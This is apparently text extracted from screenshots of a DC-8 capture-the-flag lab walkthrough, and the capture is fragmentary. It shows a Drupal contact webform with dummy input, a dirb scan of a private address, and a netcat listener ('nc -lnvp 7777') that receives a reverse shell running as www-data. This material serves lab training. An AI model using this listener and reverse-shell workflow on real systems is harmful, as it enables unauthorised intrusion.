 Home Who We Are Contact Us
Home
Details
Welcome to DC-8
Who We Are
Contact Us
Navigation
Add content
Contact Us
View Edit Webform
Submitted by admin on Tue, 09/03/
Start
Name *
1
Email Address *
1@qq.com
Details *
1
Submit
leesuq@leesuq-Legion-Y7000P-IRX9: ~ — nc -lnvp 7777
~
leesuq@leesuq-Legion-Y7000P-IRX9: ~ — dirb http://172.20. leesuq@leesuq-Legion-Y7000P-IRX9: ~ — dirb http://172.20.
leesuq@leesuq-Legion-Y7000P-IRX9:~$ nc -lnvp 7777
Listening on 0.0.0.0 7777
Connection received on 172.20.10.4 53392
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)